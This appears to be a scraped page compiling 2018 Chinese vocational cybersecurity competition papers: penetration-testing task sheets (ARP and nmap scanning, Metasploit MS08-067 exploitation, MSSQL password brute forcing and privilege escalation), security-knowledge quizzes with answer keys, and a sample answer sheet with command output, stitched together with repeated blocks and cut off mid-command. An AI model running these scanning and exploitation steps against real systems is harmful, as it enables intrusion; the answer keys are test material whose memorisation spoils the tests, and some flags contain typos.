(新)江苏省2018年度中职组网络空间安全赛项样题及答案

ZZ-2018065全国职业院校技能大赛中职组“网络空间安全”赛卷一



2018年全国职业院校技能大赛中职组“网络空间安全”赛卷一一、竞赛阶段二、拓扑图PC机环境:物理机:Windows7;虚拟机1:Ubuntu Linux 32bit(用户名:root;密码:toor),安装工具集:Backtrack5,安装开发环境:Python3;虚拟机2:Kali(用户名:root;密码:toor);虚拟机3:WindowsXP(用户名:administrator;密码:123456)。

三、竞赛任务书(一)第一阶段任务书(700分)任务1. ARP扫描渗透测试(100分)任务环境说明:✓服务器场景:server2003(用户名:administrator;密码:空)✓服务器场景操作系统:Windows server20031.通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作使用命令中固定不变的字符串作为Flag提交;(16分)2.通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作结果的最后1行,从左边数第2个数字作为Flag提交;(17分)3. 通过本地PC中渗透测试平台BT5对服务器场景server2003行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),并将工具Metasploit 中arp_sweep模块存放路径字符串作为Flag(形式:字符串1/字符串2/字符串3/…/字符串n)提交;(16分)4. 通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的最后1行的最后1个单词作为Flag提交;(17分)5. 通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP 扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的第1行出现的IP地址右边的第1个单词作为Flag提交;(16分)6. 通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP 扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块的运行命令字符串作为Flag提交;(18分)任务2. 漏洞扫描与利用(100分)任务环境说明:✓服务器场景:server2003(用户名:administrator;密码:空)✓服务器场景操作系统:Windows server20031.通过本地PC中渗透测试平台Kali对服务器场景server2003以半开放式不进行ping的扫描方式并配合a,要求扫描信息输出格式为xml文件格式,从生成扫描结果获取局域网(例如172.16.101.0/24)中存活靶机,以xml格式向指定文件输出信息(使用工具NMAP,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为FLAG提交;(12分)2.根据第一题扫描的回显信息分析靶机操作系统版本信息,将操作系统版本信息作为FLAG提交;(9分)3.根据第一题扫描的回显信息分析靶机服务开放端口,分析开放的服务,并将共享服务的开放状态作为FLAG提交;(9分)4.在本地PC的渗透测试平台Kali中,使用命令初始化msf数据库,并将使用的命令作为FLAG提交;(10分)5.在本地PC的渗透测试平台Kali中,打开msf,使用db_import将扫描结果导入到数据库中,并查看导入的数据,将查看导入的数据要使用的命令作为FLAG提交;(10分)6.在msfconsole使用search命令搜索MS08067漏洞攻击程序,并将回显结果中的漏洞时间作为FLAG提交;(10分)7.在msfconsole中利用MS08067漏洞攻击模块,将调用此模块的命令作为FLAG提交;(10分)8.在上一步的基础上查看需要设置的选项,并将回显中需设置的选项名作为FLAG提交;(10分)9.使用set命令设置目标IP(在第8步的基础上),并检测漏洞是否存在,将回显结果中最后四个单词作为FLAG提交;(13分)10.查看可选项中存在此漏洞的系统版本,判断该靶机是否有此漏洞,若有,将存在此漏洞的系统版本序号作为FLAG提交,否则FLAG为none。



2018年网络安全知识竞赛试题及答案(共187题)

2018 年网络安全知识竞赛试题及答案(共187 题)1、2008年5月1日,我国正式实施——,政府网站的开通,被认为是推动政府改革的重要措施。

( B )A、深化政府改革纪要B、政府信息公开条例C、政府的职能改革D、加强政府信息公开2、网络“抄袭”纠纷频发反映了(A )A、互联网产业创新活力不足B、互联网诚信缺失C、互联网市场行为亟待规范D、互联网立法工作的滞后3、网络犯罪的表现形式常见得有非法侵入,破坏计算机信息系统、网络赌博、网络盗窃和( B )。

A、网络诈骗、犯罪动机B、网络犯罪、网络色情C、网络色情、高智能化D、犯罪动机、高智能化4、网络安全技术层面的特性有可控性、可用性、完整性、保密性和( D )A、多样性B、复杂性C、可操作性D、不可否认性5、在互联网环境中,网络舆论的形成变得较为复杂,但大致遵循( C )模式。

A、新闻信息一一舆论形成B、民间舆论一一新闻报道C、产生话题一一话题持续存活一一形成网络舆论一一网络舆论发展一一网络舆论平息D、产生话题一一形成网络舆论一一网络舆论平息6、下列关于互惠原则说法不正确的是( C )。

A、互惠原则是网络道德的主要原则之一B、网络信息交流和网络服务具有双向性C、网络主体只承担义务D、互惠原则本质上体现的是赋予网络主体平等与公正7、2012年12月28日全国人大常委会通过了(A ),标志着网络信息保护立法工作翻开了新篇章A、《关于加强网络信息保护的决定》B、《网络游戏管理暂行办法》C、《非金融机构支付服务管理办法》D、《互联网信息管理办法》8、广义的网络信息保密性是指( A )A、利用密码技术对信息进行加密处理,以防止信息泄漏和保护信息不为非授权用户掌握B、保证数据在传输、存储等过程中不被非法修改C、对数据的截获、篡改采取完整性标识的生成与检验技术D、保守国家机密,或是未经信息拥有者的许可,不得非法泄漏该保密信息给非授权人员9、信息安全领域内最关键和最薄弱的环节是( D )。

ZZ-2018065全国职业院校技能大赛中职组“网络空间安全”赛卷一

2018年全国职业院校技能大赛中职组“网络空间安全”赛卷一一、竞赛阶段二、拓扑图PC机环境:物理机:Windows7;虚拟机1:Ubuntu Linux 32bit(用户名:root;密码:toor),安装工具集:Backtrack5,安装开发环境:Python3;虚拟机2:Kali(用户名:root;密码:toor);虚拟机3:WindowsXP(用户名:administrator;密码:123456)。

三、竞赛任务书(一)第一阶段任务书(700分)任务1. ARP扫描渗透测试(100分)任务环境说明:✓服务器场景:server2003(用户名:administrator;密码:空)✓服务器场景操作系统:Windows server20031.通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作使用命令中固定不变的字符串作为Flag提交;(16分)2.通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作结果的最后1行,从左边数第2个数字作为Flag提交;(17分)3. 通过本地PC中渗透测试平台BT5对服务器场景server2003行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),并将工具Metasploit 中arp_sweep模块存放路径字符串作为Flag(形式:字符串1/字符串2/字符串3/…/字符串n)提交;(16分)4. 通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的最后1行的最后1个单词作为Flag提交;(17分)5. 通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP 扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的第1行出现的IP地址右边的第1个单词作为Flag提交;(16分)6. 通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP 扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块的运行命令字符串作为Flag提交;(18分)任务2. 漏洞扫描与利用(100分)任务环境说明:✓服务器场景:server2003(用户名:administrator;密码:空)✓服务器场景操作系统:Windows server20031.通过本地PC中渗透测试平台Kali对服务器场景server2003以半开放式不进行ping的扫描方式并配合a,要求扫描信息输出格式为xml文件格式,从生成扫描结果获取局域网(例如172.16.101.0/24)中存活靶机,以xml格式向指定文件输出信息(使用工具NMAP,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为FLAG提交;(12分)2.根据第一题扫描的回显信息分析靶机操作系统版本信息,将操作系统版本信息作为FLAG提交;(9分)3.根据第一题扫描的回显信息分析靶机服务开放端口,分析开放的服务,并将共享服务的开放状态作为FLAG提交;(9分)4.在本地PC的渗透测试平台Kali中,使用命令初始化msf数据库,并将使用的命令作为FLAG提交;(10分)5.在本地PC的渗透测试平台Kali中,打开msf,使用db_import将扫描结果导入到数据库中,并查看导入的数据,将查看导入的数据要使用的命令作为FLAG提交;(10分)6.在msfconsole使用search命令搜索MS08067漏洞攻击程序,并将回显结果中的漏洞时间作为FLAG提交;(10分)7.在msfconsole中利用MS08067漏洞攻击模块,将调用此模块的命令作为FLAG提交;(10分)8.在上一步的基础上查看需要设置的选项,并将回显中需设置的选项名作为FLAG提交;(10分)9.使用set命令设置目标IP(在第8步的基础上),并检测漏洞是否存在,将回显结果中最后四个单词作为FLAG提交;(13分)10.查看可选项中存在此漏洞的系统版本,判断该靶机是否有此漏洞,若有,将存在此漏洞的系统版本序号作为FLAG提交,否则FLAG为none。

2018年全国网络空间安全赛卷及评分标准(含一阶段答案)



2018年全国职业院校技能大赛中职组“网络空间安全”正式赛卷一、竞赛阶段二、拓扑图PC机环境:物理机:Windows7;虚拟机1:Ubuntu Linux 32bit(用户名:root;密码:toor),安装工具集:Backtrack5,安装开发环境:Python3;虚拟机2:Kali(用户名:root;密码:toor);虚拟机3:WindowsXP(用户名:administrator;密码:123456)。

三、竞赛任务书(一)第一阶段任务书(700分)任务1. MSSQL数据库渗透测试(100分)任务环境说明:✓服务器场景:server2003(用户名:administrator;密码:空)✓服务器场景操作系统:Windows server20031.在本地PC渗透测试平台BT5中使用zenmap工具扫描服务器场景server2003所在网段(例如:172.16.101.0/24)范围内存活的主机IP地址和指定开放的1433、3306、80端口。

并将该操作使用的命令中必须要使用的字符串作为FLAG提交;(10分)2.通过本地PC中渗透测试平台BT5对服务器场景server2003进行系统服务及版本扫描渗透测试,并将该操作显示结果中数据库服务对应的服务端口信息作为FLAG提交;(10分)3.在本地PC渗透测试平台BT5中使用MSF中模块对其爆破,使用search命令,并将扫描弱口令模块的名称作为FLAG提交;(10分)4.在上一题的基础上使用命令调用该模块,并查看需要配置的信息(使用show options命令),将回显中需要配置的目标地址,密码使用的猜解字典,线程,账户配置参数的字段作为FLAG提交(之间以英文逗号分隔,例hello,test,..,..);(10分)5.在msf模块中配置目标靶机IP地址,将配置命令中的前两个单词作为FLAG提交;(10分)6.在msf模块中指定密码字典,字典路径为/root/2.txt爆破获取密码并将得到的密码作为FLAG提交;(14分)7.在msf模块中切换新的渗透模块,对服务器场景server2003进行数据库服务扩展存储过程进行利用,将调用该模块的命令作为FLAG提交;(14分)8.在上一题的基础上,使用第6题获取到的密码并进行提权,同时使用show options命令查看需要的配置,并配置CMD参数来查看系统用户,将配置的命令作为FLAG提交;(14分)9.在利用msf模块获取系统权限并查看目标系统的异常(黑客)用户,并将该用户作为FLAG提交。

2018年江苏省各市职业学校信息技术类技能大赛网络组建与管理赛项试卷

2018年江苏省各市职业学校信息技术类技能大赛网络组建与管理赛项技能试卷2018年江苏省各市职业学校信息技术类技能大赛网络组建与管理赛项技能试卷(考试时间:180分钟满分:850分)网络搭建部分(350分)说明(1)为方便试卷描述,以下将标识为“A”的计算机记为PC_A,标识为“B”的计算机记为PC_B,标识为“C”的计算机记为PC_C,标识为“D”的计算机记为PC_D,三台路由器分别记为RT1、RT2、RT3,三台三层交换机分别记为SW1、SW2、SW3,SW1与SW2虚拟化为SW-Core,防火墙记为FW,无线控制器记为WS,无线AP记为AP。

(2)在PC_A主机桌面上新建“Backup”文件夹,把RT1、RT2、RT3、SW-Core、SW3、FW、WS所对应的配置文件分别保存至RT1.txt、RT2.txt、RT3.txt、SW-Core.txt、SW3.txt、FW.txt、WS.txt文件中,并将文件保存至“Backup”文件夹中,并且按序打印文档。

若缺少文件,涉及到该文件对应设备下的所有分值记为0分。

(3)在设备操作过程中,需要及时保存设备配置。

比赛结束后,所有设备保持运行状态,不要拆、动硬件连接。

项目背景及网络拓扑某集团公司在北京设有总公司,在广州和西安设有分公司,为了实现信息交流和资源共享,需要构建一个跨越三地的集团网络。

总公司内部网络采用两台三层交换机架构虚拟化核心,网络接入采用双出口,一台路由器接入城域网专用链路来传输业务数据流,一台防火墙接入互联网。

分公司采用路由器接入互联网和城域网专用线路。

总公司及分公司为了安全管理需要,使用VLAN技术将不同部门的用户划分到不同的VLAN中。

为了保障总公司与分公司业务数据流传输的高可用性,租用城域网专用链路为主链路,采用基于IPSec VPN技术的互联网链路为备份链路,以实现业务流量的高可用性。

总公司网络、城域网的网络都采用OSPF动态路由协议,而西安分公司的网络采用RIPv2动态路由协议。

2018江苏省青少年网络信息安全知识竞赛题目与答案

2018年江苏省青少年网络信息安全知识竞赛题目及答案一、单选题(每题3分)1.( )是按备份周期对整个系统所有的文件(数据)进行备份,是克服系统数据不安全的最简单的方法。

A. 按需备份策略B. 完整备份策略C. 差分备份策略D. 增量备份策略。

参考答案:B2.对于新购买的电脑,不建议的行为是( ) A. 设置开机密码B. 安装QQ软件C. 让电脑公司重装XP系统D. 启用Windows Update。

参考答案:C3.下列操作中不能防范个人口令被字典暴力攻击的是( ) A. 确保口令不在终端上再现B. 避免使用过短的口令C. 使用动态口令卡产生的口令D. 严格限定从一个给定的终端进行非法认证的次数。

参考答案:A4.用户收到了一封可疑的电子邮件,要求用户提供银行账户及密码,这是属于何种攻击手段?( ) A. 缓存溢出攻击B. 钓鱼攻击C. 暗门攻击D. DDOS攻击。

参考答案:B5.Windows保存用户账户信息的文件是( ) A. SAM B. UserDB C. Passwd D. 注册表。

参考答案:A6.以下选项中计算机网络安全属性不包括哪一项( ) A. 机密性B. 完整性C. 可用性D. 稳定性。

参考答案:D7.单钥密码体制的保密性主要取决于( ) A. 密钥的安全性B. 密文的安全性C. 加密算法的安全性D. 解密算法的安全性。

参考答案:A8.橘皮书定义了4个安全层次,从D 层(最低保护层)到A 层(验证性保护层),属于D 级的系统是不安全的,以下操作系统中不属于C 级的是( ) A. UNIX 系统B. LINUX 系统C. WINDOWS 2000D. WINDOWS 98。

参考答案:D9.以下属于防范假冒热点攻击的措施是( ) A. 尽量使用免费WIFI B. 不要打开WIFI 的自动连接功能C. 在免费WIFI 上购物D. 任何时候不使用WIFI 联网。

参考答案:B10.IP地址不用于什么设备( ) A. 网络设备B. 网络上的服务器C. 移动硬盘D. 上网的计算机。

2018年江苏省青少年网络信息安全知识竞赛题目及答案

2018年江苏省青少年网络信息安全知识竞赛题目及答案一、单选题(每题3分)1.()是按备份周期对整个系统所有的文件(数据)进行备份,是克服系统数据不安全的最简单的方法。

A.按需备份策略B.完整备份策略C.差分备份策略D.增量备份策略。

参考答案:B2.对于新购买的电脑,不建议的行为是() A.设置开机密码B.安装QQ软件 C.让电脑公司重装XP系统 D.启用Windows Update。

参考答案:C3.下列操作中不能防范个人口令被字典暴力攻击的是() A.确保口令不在终端上再现 B.避免使用过短的口令 C.使用动态口令卡产生的口令 D.严格限定从一个给定的终端进行非法认证的次数。

参考答案:A4.用户收到了一封可疑的电子邮件,要求用户提供银行账户及密码,这是属于何种攻击手段?()A.缓存溢出攻击B.钓鱼攻击C.暗门攻击D.DDOS攻击。

参考答案:B5.Windows保存用户账户信息的文件是()A.SAM erDB C. Passwd D.注册表。

参考答案:A6.以下选项中计算机网络安全属性不包括哪一项() A.机密性B.完整性C.可用性D.稳定性。

参考答案:D7.单钥密码体制的保密性主要取决于() A.密钥的安全性B.密文的安全性 C.加密算法的安全性 D.解密算法的安全性。

参考答案:A8.橘皮书定义了4个安全层次,从D层(最低保护层)到A层(验证性保护层),属于D级的系统是不安全的,以下操作系统中不属于C级的是()A.UNIX系统B.LINUX系统C.WINDOWS2000D.WINDOWS98。

参考答案:D9.以下属于防范假冒热点攻击的措施是() A.尽量使用免费WIFI B.不要打开WIFI的自动连接功能C.在免费WIFI上购物D.任何时候不使用WIFI联网。

参考答案:B10.IP地址不用于什么设备()A.网络设备B.网络上的服务器C.移动硬盘D.上网的计算机。

参考答案:C11.网络安全是一个覆盖范围很广的领域。



2018年网络安全试题及答案

2018年网络安全试题及答案第一篇:2018年网络安全试题及答案2018年网络安全试题及答案1.在我国的立法体系结构中,行政法规是由()发布的。

(单选题3分)A.全国人大及其常委会 B.国务院C.地方人大及其常委会D.地方人民政府2.在泽莱尼的著作中,它将()放在了最高层。

(单选题3分)A.数字 B.数据 C.知识 D.才智3.信息安全管理要求ISO/IEC27001的前身是()的BS7799标准。

(单选题3分)分:3分o o o o • o o o o • o o o o • o o o o •得分:3分得分:3分得A.英国 B.美国 C.德国 D.日本4.安全信息系统中最重要的安全隐患是()。

(单选题3分)A.配置审查 B.临时账户管理 C.数据安全迁移 D.程序恢复得分:3分• o o o o • o o o o • o o o o • o o o o • o 5.信息安全管理针对的对象是()。

(单选题3分)A.组织的金融资产B.组织的信息资产 C.组织的人员资产 D.组织的实物资产得分:3分6.《网络安全法》开始施行的时间是()。

(单选题3分)A.2016年11月7日B.2016年12月27日C.2017年6月1日D.2017年7月6日得分:0分7.中央网络安全和信息化领导小组的组长是()。

(单选题3分)A.习近平B.李克强C.刘云山D.周小川得分:3分8.《网络安全法》是以第()号主席令的方式发布的。

(单选题3分)A.三十四 B.四十二 C.四十三 D.五十三9.《网络安全法》立法的首要目的是()。

(单选题3分)A.保障网络安全得分:3分得分:3分 o o o • B.维护网络空间主权和国家安全、社会公共利益C.保护公民、法人和其他组织的合法权益D.促进经济社会信息化健康发展10.《网络安全法》第五十九条规定,网络运营者不履行网络安全保护义务的,最多处以()罚款。

(单选题3分)得分:3分o o o o • o o o o • o o o o • A.五万元 B.十万元 C.五十万元 D.一百万元11.信息收集与分析的防范措施包括()。

ZZ-2018065全国职业院校技能大赛中职组“网络空间安全”赛卷三

2018年全国职业院校技能大赛中职组“网络空间安全”赛卷三一、竞赛阶段二、拓扑图PC机环境:物理机:Windows7;虚拟机1:Ubuntu Linux 32bit(用户名:root;密码:toor),安装工具集:Backtrack5,安装开发环境:Python3;虚拟机2:Kali(用户名:root;密码:toor);虚拟机3:WindowsXP(用户名:administrator;密码:123456)。

三、竞赛任务书(一)第一阶段任务书(700分)任务1.ARP扫描渗透测试(100分)任务环境说明:✓服务器场景:server2003(用户名:administrator;密码:空)✓服务器场景操作系统:Windows server20031.通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作使用命令中固定不变的字符串作为Flag提交;(16分)2.通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作结果的最后1行,从左边数第2个数字作为Flag提交;(17分)3. 通过本地PC中渗透测试平台BT5对服务器场景server2003行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),并将工具Metasploit 中arp_sweep模块存放路径字符串作为Flag(形式:字符串1/字符串2/字符串3/…/字符串n)提交;(16分)4. 通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的最后1行的最后1个单词作为Flag提交;(17分)5. 通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP 扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的第1行出现的IP地址右边的第1个单词作为Flag提交;(16分)6. 通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP 扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块的运行命令字符串作为Flag提交。

江苏省2018年度中职组网络空间安全赛项样题及答案

2018年度全国职业技能大赛中职组“网络空间安全”赛项江苏省竞赛任务书(样题)一、竞赛时间9:00-12:00,共计3小时。

二、竞赛阶段简介三、竞赛任务书内容(一)拓扑图(二)第一阶段任务书任务1.ARP扫描渗透测试任务环境说明:✓服务器场景:CentOS5.5✓服务器场景操作系统:CentOS5.51.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作使用命令中固定不变的字符串作为Flag提交;Arping –c 5 x.x.x.x2.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作结果的最后1行,从左边数第2个数字作为Flag提交;Arping –c 5 x.x.x.xroot@kali:~# arping -c 5 192.168.28.122ARPING 192.168.28.122 from 192.168.28.100 eth0Unicast reply from 192.168.28.122 [00:0C:29:62:80:73] 1.017ms Unicast reply from 192.168.28.122 [00:0C:29:62:80:73] 0.638ms Unicast reply from 192.168.28.122 [00:0C:29:62:80:73] 1.051ms Unicast reply from 192.168.28.122 [00:0C:29:62:80:73] 1.590ms Unicast reply from 192.168.28.122 [00:0C:29:62:80:73] 1.051ms Sent 5 probes (1 broadcast(s))Received 5 response(s)Flag:53.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),并将工具Metasploit 中arp_sweep模块存放路径字符串作为Flag(形式:字符串1/字符串2/字符串3/…/字符串n)提交;msf > use auxiliary/scanner/discovery/arp_sweepFlag:Auxiliary/scanner/discovery/arp_sweep4.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的最后1行的最后1个单词作为Flag提交;msf > use auxiliary/scanner/discovery/arp_sweepmsf auxiliary(arp_sweep) > run[*] 192.168.28.122 appears to be up (VMware, Inc.).[*] 192.168.28.2 appears to be up (VMware, Inc.).[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedFlag:completed5.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的第1行出现的IP地址右边的第1个单词作为Flag提交;msf auxiliary(arp_sweep) > run[*] 192.168.28.122 appears to be up (VMware, Inc.).[*] 192.168.28.2 appears to be up (VMware, Inc.).[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedFlag:appears6.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块的运行命令字符串作为Flag提交;Flag:exploit or run任务2.操作系统及应用程序扫描渗透测试任务环境说明:✓服务器场景:CentOS5.5✓服务器场景操作系统:CentOS5.51.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ping扫描渗透测试(使用工具nmap,使用参数n,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为Flag提交;Flag:Nmap –n –Sp x.x.x.x2.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ping扫描渗透测试(使用工具nmap),并将该操作显示结果的上数第3行左数第3个单词作为Flag提交;root@kali:~# nmap -n -sP 192.168.28.122Starting Nmap 7.40 ( https:// ) at 2017-12-10 19:59 ESTNmap scan report for 192.168.28.122Host is up (0.00069s latency).Nmap done: 1 IP address (1 host up) scanned in 0.09 secondsFlag:up3.通过PC2中渗透测试平台对服务器场景CentOS5.5进行综合性扫描渗透测试(使用工具nmap,使用参数n,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为Flag提交;root@kali:~# nmap -n -A 192.168.28.122Starting Nmap 7.40 ( https:// ) at 2017-12-10 20:11 EST Nmap scan report for 192.168.28.122Host is up (0.00025s latency).Not shown: 998 closed portsPORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 4.3 (protocol 2.0)| ssh-hostkey:| 1024 95:7e:e7:af:67:6f:3b:ad:dd:4d:37:a6:34:ac:6c:08 (DSA)|_ 2048 90:3f:56:9b:cd:c7:5b:aa:1c:40:57:4d:45:c4:c1:cd (RSA)111/tcp open rpcbind 2 (RPC #100000)| rpcinfo:| program version port/proto service| 100000 2 111/tcp rpcbind| 100000 2 111/udp rpcbind| 100024 1 910/udp status|_ 100024 1 913/tcp statusMAC Address: 00:0C:29:62:80:73 (VMware)Device type: general purposeRunning: Linux 2.6.XOS CPE: cpe:/o:linux:linux_kernel:2.6OS details: Linux 2.6.9 - 2.6.30Network Distance: 1 hopTRACEROUTEHOP RTT ADDRESS1 0.25 ms 192.168.28.122OS and Service detection performed. Please report any incorrect results at https:///submit/ .Nmap done: 1 IP address (1 host up) scanned in 8.22 secondsFlag:Nmap –n –A x.x.x.x4.通过PC2中渗透测试平台对服务器场景CentOS5.5进行综合性扫描渗透测试(使用工具nmap,使用参数n,使用必须要使用的参数),并将该操作显示结果的最后1行最后1个单词作为Flag提交;root@kali:~# nmap -n -A 192.168.28.122Starting Nmap 7.40 ( https:// ) at 2017-12-10 20:11 EST Nmap scan report for 192.168.28.122Host is up (0.00025s latency).Not shown: 998 closed portsPORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 4.3 (protocol 2.0)| ssh-hostkey:| 1024 95:7e:e7:af:67:6f:3b:ad:dd:4d:37:a6:34:ac:6c:08 (DSA)|_ 2048 90:3f:56:9b:cd:c7:5b:aa:1c:40:57:4d:45:c4:c1:cd (RSA) 111/tcp open rpcbind 2 (RPC #100000)| rpcinfo:| program version port/proto service| 100000 2 111/tcp rpcbind| 100000 2 111/udp rpcbind| 100024 1 910/udp status|_ 100024 1 913/tcp statusMAC Address: 00:0C:29:62:80:73 (VMware)Device type: general purposeRunning: Linux 2.6.XOS CPE: cpe:/o:linux:linux_kernel:2.6OS details: Linux 2.6.9 - 2.6.30Network Distance: 1 hopTRACEROUTEHOP RTT ADDRESS1 0.25 ms 192.168.28.122OS and Service detection performed. Please report any incorrect results at https:///submit/ .Nmap done: 1 IP address (1 host up) scanned in 8.22 secondsFlag:seconds5.通过PC2中渗透测试平台对服务器场景CentOS5.5进行操作系统扫描渗透测试(使用工具nmap,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为Flag提交;root@kali:~# nmap -O 